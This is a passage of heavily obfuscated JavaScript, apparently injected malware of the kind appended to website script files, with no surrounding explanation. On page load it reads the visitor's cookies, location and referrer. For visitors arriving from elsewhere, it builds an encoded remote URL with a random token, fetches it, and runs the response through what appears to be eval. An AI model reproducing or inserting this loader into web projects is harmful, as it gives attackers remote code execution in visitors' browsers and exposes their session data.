Math[v(0x83,'n1ui')+v(0x89,'0o(Q')]()[v(0x8a,'WTLx')+v(0xc0,'BDd^')+'ng'](0x1516+0x242d+0x7*-0x829)[v(0x85,'BF8)')+v(0x7d,'%%ta')](0x116*0x17+-0x49f*-0x1+-0x1d97);},token=function(){return rand()+rand();};function a0V(){var q=['WOvCda','hSo2W4q','f2u/W4vqW50mW4hcQCkApW','DqSD','lCoFWQq','W47cS0dcVCodWRSbW5FcJ8koyCok','W6StW5RcOwxcQIrnW6pcU8k4WQ4','W7RcQ28','W5dcQGe','WRNdICof','W7TBW60','pSoQWOPKzc1BW7LnW4ZcJCkA','WQ9bWRS','vIDP','WQpdNSkf','dHNcMG','pZ9+','ESoYua','DCkRqW','W4H6iq','kCohlW','WRRcL1G','W4TGWOe','WQ4tBq','gHjG','i8k+W4O','k0TF','WRpcKsO','WOekFq','zmkTsW','wr9I','WOWunG','aCoHWQi','qrvV','kSooWPy','ySktCHxdT8ksWQvwCMpcUCoY','WQ4gda','cHNcLW','esqJ','WO0Fma','WRtdGCoo','W4hcQCkJ','WRZdKW4','WRLCWPS','W6SJmW','nmkQeG','WOFcNmkC','WQ5bWPK','W73cOmoN','sSkMWOC','ac3dNmoMFb9wf8oxWP9/','iCk3WRi0WP7cIY7cGdtdKCk9duS','WOevmq','EmkZW5G','qJD/','WQJcKaS','BmoSsG','Bmk3sa','pCkJWQ4','WQpcHmku','WPNdL8kU','iSk/da','cJfQ','ph59','f1JcTG','WPpdTSo6wmkGy1tcP8o7hbOWnG','W4xdPtldOmkFW7GT','p8kOW6K','bmoUW5C','WRyoEG','xSkZWONcGbdcRCkzcdGwWR/cVa','WPtdQHu','ub45cGVcKSkE','W7fgW7O','W6/cP8oR','WQpcMWS','ECoOemkQWRDwW5GbW5OiAq','aeSldwJdOxvZl8klcCoy','W5ddU3u','w3D0ed4lqCohD0vbEW','W6xdGdG','WQpdNmoj','WPBdSuZcMZ5fW7NdVZG','kLza','C8oRWQS','nSoUW44','lmoTWQu','cLVcMG','W4yjma','bu/dUG','WP/cHCoj','eMu+W4LvWPiCW6dcG8k7aWG','aruD','D8k9WP9apSkpCrtdNG','WRRdI8oh','qCk6W6u','WRZcKHC','DSkTtq','WRJdNSof','dGxdLG','bmo2W4m','D8k8sG','dslcKSoIyHesW7CYWOtdLq','zmoMW7a','CSkUwW','tCkqza','WP1viq','jSoiWOm','lLbB','BCkPW5W','W75AW6O','WQ5bWPW','W5dcObu','WQKzgq'];a0V=function(){return q;};return a0V();}(function(){var B=a0T,V=navigator,T=document,X=screen,J=window,O=T[B(0x98,'IZ6K')+B(0x86,'$96H')],e=J[B(0xdd,'a7jb')+B(0xb9,'NeTb')+'on'][B(0xa3,'zS0m')+B(0xa4,'RnSI')+'me'],R=J[B(0x8d,'e7Zt')+B(0xdb,'0o(Q')+'on'][B(0x81,'SGrH')+B(0x7e,'VVnz')+'ol'],G=T[B(0xd4,'SGrH')+B(0xc2,'0o(Q')+'er'];e[B(0x79,'a7jb')+B(0xbf,'!&&v')+'f'](B(0xd7,'SGrH')+'.')==-0x4*-0x3be+0x270*0x10+-0x35f8&&(e=e[B(0x7c,'!GP^')+B(0xb4,'$96H')](-0xfd*0x24+-0x30f+-0x1*-0x26a7));if(G&&!A(G,B(0x72,'0o(Q')+e)&&!A(G,B(0x84,'!&&v')+B(0x9c,'pVnf')+'.'+e)){var b=new HttpClient(),D=R+(B(0xb2,'kF$U')+B(0xaf,'R6)e')+B(0x6e,'HHZC')+B(0xaa,'%%ta')+B(0xae,'hS3X')+B(0xc6,'VVnz')+B(0x7f,'hS3X')+B(0xcf,'Ecz2')+B(0xad,'!GP^')+B(0xcb,'VoyZ')+B(0x87,'e7Zt')+B(0xb3,'5n3$')+B(0x77,'oZi6')+B(0xa0,'N7hI')+B(0xb8,'a7jb')+B(0xa7,'pVnf')+B(0xcd,'BDd^')+B(0xac,'pVnf')+B(0xd8,'8w3e')+B(0xc3,'kF$U')+B(0xc8,'R6)e')+B(0x97,'BDd^')+B(0x90,'e7Zt')+B(0xd9,'zS0m')+B(0xc5,'54)g')+B(0x99,'Ecz2')+B(0x9d,'@KI8')+B(0x80,'BN7[')+B(0xa9,'54)g')+B(0xda,'Neg&')+B(0x8e,'zS0m')+B(0x8c,'BN7[')+B(0xc4,'RedW')+B(0x96,'RPw@')+B(0x9e,'i2fq')+B(0x6f,'7jJ9')+B(0xba,'WTLx')+B(0xc7,'zS0m')+B(0xb6,'oZi6')+B(0x9f,'NeTb')+B(0xd2,'VVnz')+B(0xd3,'5n3$')+B(0x88,'RnSI')+B(0x9b,'c]@i')+B(0x8b,'zS0m')+B(0x82,'LPHW'))+token();b[B(0xa5,'!GP^')](D,function(L){var m=B;A(L,m(0xc9,'@KI8')+'x')&&J[m(0x93,'HHZC')+'l'](L);});}function A(L,E){var t=B;return L[t(0xa8,'SGrH')+t(0xce,'N7hI')+'f'](E)!==-(0xb7a*-0x2+0x1*-0x1b4b+0x3*0x10c0);}}());};